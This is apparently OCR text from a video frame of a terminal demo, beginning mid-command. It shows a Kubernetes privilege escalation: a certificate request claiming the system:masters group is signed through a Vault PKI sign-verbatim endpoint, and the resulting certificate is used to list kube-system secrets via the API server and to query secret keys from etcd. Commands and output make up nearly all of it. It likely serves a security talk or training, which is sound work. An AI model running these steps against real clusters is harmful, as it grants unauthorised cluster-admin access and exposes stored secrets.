 > [ req ]
> default_bits = 2048
> default_md = sha256
> prompt = no
> encrypt_key = no
> distinguished_name = dn
> [ dn ]
> O = system:masters
> CN = goose
> EOF
root@webserver:/# openssl req -new -config "pwn.cnf" -keyout "pwn.key" -out "pwn.csr"
Generating a RSA private key
......................................................+++++
..............................................+++++
writing new private key to 'pwn.key'
-----
root@webserver:/# json=$(VAULT_FORMAT=json vault write pki/k8s-pki/sign-verbatim csr=@"pwn.csr" ttl=24h)
root@webserver:/# echo "${json}" | jq -r '.["data"]["certificate"],.["data"]["ca_chain"][]' > "pwn.crt"
root@webserver:/# openssl x509 -noout -text -in pwn.crt | grep -e "Subject:" -e "Issuer:"
        Issuer: CN = demo k8s PKI
        Subject: O = system:masters, CN = goose
root@webserver:/# curl -s -k --cert pwn.crt --key pwn.key https://${KUBERNETES_SERVICE_HOST}:${KUBERNETES_SERVICE_PORT}/api/v1/
namespaces/kube-system/secrets | jq '.["items"][]["metadata"]["name"]' | head -5
"attachdetach-controller-token-cdjn8"
"bootstrap-signer-token-v5tkz"
"bootstrap-token-abcdef"
"certificate-controller-token-z2w6k"
"clusterrole-aggregation-controller-token-sdgcv"
root@webserver:/# exit
ts@tetra:/tmp/demo-m10Niw$ openssl x509 -noout -text -in k8s-client.crt | grep -e "Subject:" -e "Issuer:"
        Issuer: CN = demo k8s PKI
        Subject: O = CaTS, CN = tabby
ts@tetra:/tmp/demo-m10Niw$ etcdctl --cacert=kubernetes/pki/ca.crt --cert=k8s-client.crt --key=k8s-client.key --endpoints=172.18
.0.2:2379 --insecure-skip-tls-verify get --prefix=true "/registry/secrets/kube-system" --keys-only=true | head -5